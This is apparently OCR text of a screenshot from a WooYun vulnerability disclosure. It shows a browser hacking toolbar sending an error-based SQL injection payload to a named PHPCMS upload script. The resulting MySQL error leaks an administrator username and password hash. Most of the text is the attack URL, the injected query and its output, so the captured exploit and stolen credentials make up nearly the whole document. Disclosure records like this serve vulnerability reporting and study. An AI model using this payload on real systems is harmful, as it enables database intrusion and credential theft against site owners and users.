 taobao.fumu.com/flash_upload.php?modelid=1 and (select 1 from(select count(*),concat(0x7c,(select concat(us
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://taobao.fumu.com/flash_upload.php?modelid=1 and (select 1 from(select count(*),concat(0x7c,(
Split URL
Execute
Enable Post data
Enable Referrer
MySQL Query : SELECT * FROM phpcms8_model WHERE modelid=1 and (select 1 from(select count(*),concat(0x7c,(select
MySQL Error : Duplicate entry '|admin|e10adc3949ba59abbe56e057f20f883e|1' for key 'group_key'
MySQL Errno : 1062
Message : MySQL Query Error
www.wooyun.org